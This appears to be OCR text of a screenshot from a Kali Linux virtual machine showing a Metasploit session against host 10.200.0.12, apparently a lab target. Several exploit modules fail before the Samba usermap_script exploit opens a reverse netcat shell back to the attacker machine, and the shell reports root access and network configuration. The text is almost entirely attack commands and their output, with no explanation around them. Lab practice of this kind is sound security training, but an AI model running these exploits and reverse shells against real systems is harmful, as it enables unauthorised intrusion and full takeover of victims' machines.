 kali-Trusted [Running] - Oracle VM VirtualBox
The Virtual Machine reports that the guest OS supports mouse pointer integration. This means that you do not need to capture the mouse pointer to be able to use it in your guest OS -- all mouse actions you perform when the mouse pointer is over the Virtual Machine's display are directly sent to the guest OS. If the mouse is currently captured, it will be automatically uncaptured.
root@kali: ~/Desktop
File Actions Edit View Help
msf6 exploit(windows/http/sambar6_search_results) > run
Trash
[*] Started reverse TCP handler on 192.168.0.17:4444
[*] 10.200.0.12:80 - Sending 14417 bytes to remote host.
[*] 10.200.0.12:80 - Got Response!
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/sambar6_search_results) > use 2
msf6 exploit(unix/misc/distcc_exec) > run
File System
[-] 10.200.0.12:3632 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/misc/distcc_exec) > use 6
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/ms14_060_sandworm) > run
Home
[-] Msf::OptionValidateError The following options failed to validate: UNCPATH
msf6 exploit(windows/fileformat/ms14_060_sandworm) > use 7
msf6 exploit(unix/http/quest_kace_systems_management_rce) > run
[-] Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/http/quest_kace_systems_management_rce) > use 8
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.0.17:4444
[*] Command shell session 2 opened (192.168.0.17:4444 → 10.200.0.12:43566 ) at 2021-12-16 10:57:50 -0600
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:90:2f:9a
inet addr:10.200.0.12 Bcast:10.200.0.15 Mask:255.255.255.248
inet6 addr: fe80::a00:27ff:fe90:2f9a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:24693 errors:0 dropped:0 overruns:0 frame:0
TX packets:26021 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3488688 (3.3 MB) TX bytes:14368332 (13.7 MB)
Interrupt:9 Base address:0×d020
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1028 errors:0 dropped:0 overruns:0 frame:0
TX packets:1028 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:386921 (377.8 KB) TX bytes:386921 (377.8 KB)